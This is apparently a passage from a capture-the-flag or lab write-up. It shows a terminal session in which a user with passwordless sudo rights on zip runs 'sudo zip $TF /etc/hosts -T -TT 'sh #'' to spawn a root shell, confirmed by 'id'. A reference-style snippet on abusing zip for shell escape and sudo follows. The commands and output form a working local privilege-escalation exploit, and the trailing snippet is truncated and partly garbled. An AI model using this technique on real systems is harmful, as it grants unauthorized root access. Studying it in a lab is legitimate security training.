 merlin@ubuntu:/home/skyfuck$
merlin@ubuntu:/home/skyfuck$ whoami
merlin
merlin@ubuntu:/home/skyfuck$ sudo -l
Matching Defaults entries for merlin on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:/home/skyfuck$ TF=$(mktemp -u)
merlin@ubuntu:/home/skyfuck$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# whoami
rm: missing operand
Try 'rm --help' for more information.
# id
uid=0(root) gid=0(root) groups=0(root)
#
Shell
It can be used to break out from restricted environments by spawning a
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
Sudo
It runs in privileged context and may be used to access the file sys
access with elevated privileges if enabled on sudo.